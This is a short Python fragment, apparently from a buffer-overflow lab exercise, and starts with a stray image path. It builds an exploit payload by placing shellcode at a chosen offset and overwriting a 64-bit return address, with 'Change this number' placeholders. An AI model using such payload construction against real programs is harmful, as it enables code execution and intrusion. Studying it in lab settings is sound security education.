 # Put the shellcode somewhere in the payload
start = 350               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x7fffffffd940 + 100           # Change this number
offset = 216              # Change this number
L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')